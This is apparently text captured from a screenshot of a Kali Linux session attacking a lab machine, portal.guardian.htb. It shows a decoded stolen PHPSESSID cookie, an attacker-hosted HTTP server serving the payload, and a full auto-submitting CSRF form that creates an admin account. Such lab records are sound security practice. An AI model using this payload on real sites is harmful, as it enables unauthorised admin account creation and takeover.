 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
2 2
10.10.14.125
13:24
Admin Dashboard
portal.guardian.htb/admin/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Admin Panel
Dashboard
Users
Courses
Enrollments
Notice Board
Reports
Chats
Profile
Settings
Logout
Admin Dashboard
Welcome, hacker
Total Users
64
Active Courses
21
Total Enrollments
126
Active Notices
18
CPU Usage
0.00%
RAM Usage
2.00 MB
Disk Usage
23.24%
Recent User Registrations
Name Role Registered
hacker hacker
hacker@example.com
Admin
Nov 30, 2025
kali@kali: ~
File Actions Edit View Help
└─$ echo UEhQU0VTU0lEPW5rNW4zZjE3YjQ2NTVnNWlmZGg1OHJkMDBu | base64 -d
PHPSESSID=nk5n3f17b4655g5ifdh58rd00n
┌──(kali㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.84 - - [30/Nov/2025 13:22:46] "GET /exploit.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ cat exploit.html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CSRF Exploit</title>
</head>
<body>
<h1>CSRF Exploit Test</h1>
<form id="csrfForm" action="http://portal.guardian.htb/admin/createuser.php" me
thod="POST">
    <input type="hidden" name="username" value="hacker">
    <input type="hidden" name="password" value="@Password123@">
    <input type="hidden" name="full_name" value="hacker hacker">
    <input type="hidden" name="email" value="hacker@example.com">
    <input type="hidden" name="dob" value="1945-08-17">
    <input type="hidden" name="address" value="123 Hackers Street">
    <input type="hidden" name="user_role" value="admin">
    <input type="hidden" name="csrf_token" value="357bf46a59bbfc247affeebf46a7d
65d">
</form>
<script>
    document.getElementById('csrfForm').submit();
</script>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$